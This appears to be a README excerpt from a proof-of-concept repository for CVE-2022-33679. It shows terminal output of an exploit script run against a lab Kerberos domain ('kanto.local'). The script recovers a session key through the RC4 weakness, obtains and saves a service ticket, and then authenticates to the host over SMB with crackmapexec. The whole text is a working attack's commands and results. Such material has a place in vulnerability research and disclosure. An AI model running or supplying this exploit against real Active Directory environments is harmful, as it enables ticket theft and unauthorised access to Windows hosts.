 [bdenneu@FrenchMonster CVE-2022-33679]$ python CVE-2022-33679.py kanto.local/james VIRIDIAN
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] Getting TGT - Retrieving AS-REP
[*] Trying to recover the RC4 Flow
[*] Byte 0: 64
[*] Byte 1: 10
[*] Byte 2: f9
[*] Byte 3: c3
[*] Byte 4: bd
[*] Recovered Session key: 894a1e8c52abababababababababababab
[*] Got TGS for VIRIDIAN
[*] Saving ticket in james_VIRIDIAN.ccache
[bdenneu@FrenchMonster CVE-2022-33679]$ export KRB5CCNAME=james_VIRIDIAN.ccache
[bdenneu@FrenchMonster CVE-2022-33679]$ cme smb VIRIDIAN -k
SMB VIRIDIAN 445 VIRIDIAN [*] Windows 10.0 Build 17763 x64 (name:VIRIDIAN) (domain:kanto.local) (signing:False) (SMBv1:False)
SMB VIRIDIAN 445 VIRIDIAN [+] kanto.local\james